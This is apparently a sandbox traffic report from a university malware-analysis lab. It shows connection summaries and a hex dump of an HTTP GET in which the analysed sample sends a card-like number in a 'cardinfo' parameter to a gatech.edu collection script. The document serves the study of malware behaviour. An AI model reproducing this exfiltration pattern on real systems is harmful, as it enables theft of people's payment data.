 Hosts 8 DNS 9 TCP 9 UDP 10 HTTP(S) 125 ICMP
TCP Requests
192.168.122.3:1040 → 128.61.240.66:80
netscan.gtisc.gatech.edu
192.168.122.3:1046 → 130.207.188.35:80
www.omscs.gatech.edu
192.168.122.3:1041 → 130.207.188.73:80
iisp.gatech.edu
plaintext hex 16 bytes 32 bytes 48 bytes 64 bytes
00000000: 4745 5420 2f64 7275 7061 6c2f 7265 6164 GET./drupal/read
00000010: 2e70 6870 3f69 643d 6765 6f72 6765 2d70 .php?id=george-p
00000020: 2d62 7564 2663 6172 6469 6e66 6f3d 3832 -bud&cardinfo=82
00000030: 3931 2d31 3737 322d 3937 3139 2d30 3033 91-1772-9719-003
00000040: 372d 3631 3534 2048 5454 502f 312e 310d 7-6154.HTTP/1.1.
00000050: 0a55 7365 722d 4167 656e 743a 204d 6f7a .User-Agent:.Moz
00000060: 696c 6c61 2f34 2e30 2028 636f 6d70 6174 illa/4.0.(compat
00000070: 6962 6c65 3b20 4d53 4945 2037 2e30 3b20 ible;.MSIE.7.0;.
00000080: 5769 6e64 6f77 7320 4e54 2035 2e31 3b20 Windows.NT.5.1;.
00000090: 5472 6964 656e 742f 342e 3029 0d0a 486f Trident/4.0)..Ho
000000a0: 7374 3a20 6e65 7473 6361 6e2e 6774 6973 st:.netscan.gtis
000000b0: 632e 6761 7465 6368 2e65 6475 0d0a 4361 c.gatech.edu..Ca
000000c0: 6368 652d 436f 6e74 726f 6c3a 206e 6f2d che-Control:.no-
000000d0: 6361 6368 650d 0a0d 0a cache....